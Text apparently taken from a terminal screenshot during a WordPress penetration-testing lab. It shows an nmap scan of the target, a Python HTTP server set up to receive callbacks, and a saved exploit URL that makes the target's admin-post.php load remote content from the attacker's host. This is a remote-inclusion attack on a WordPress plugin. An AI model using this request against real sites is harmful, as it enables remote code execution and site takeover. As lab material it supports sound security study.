 ➜  ~ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.153.128 - - [22/Jun/2023 14:08:58] "GET /?swp_debug=get_user_options HTTP/1.0" 200 -
jue 22 de jun, 14:11
➜  WpwnyDMV cd Scan
➜  Scan cat webScan
# Nmap 7.93 scan initiated Thu Jun 22 12:45:07 2023 as: nm
ap --script http-enum -p80 -oN webScan 192.168.153.128
Nmap scan report for 192.168.153.128
Host is up (0.00091s latency).
PORT   STATE SERVICE
80/tcp open  http
| http-enum:
|   /wordpress/: Blog
|   /robots.txt: Robots file
|_  /wordpress/wp-login.php: Wordpress login page.
# Nmap done at Thu Jun 22 12:45:09 2023 -- 1 IP address (1
 host up) scanned in 1.88 seconds
➜  Scan cd .. && cd Exploits
➜  Exploits nano WPurl.txt
➜  Exploits cat WPurl.txt
http://192.168.153.128/wordpress/wp-admin/admin-post.php?s
wp_debug=load_options&swp_url=http://192.168.153.129:80
➜  Exploits
swordfish@parrot
----------------
OS: Parrot OS 5.3 (Electro Ara) x86_64
CPU: AMD Ryzen 7 5700U with Radeon Graphics
Memory: 1112MiB / 3892MiB
swordfish
Papelera
Menú
Tilix: swordfish@parrot...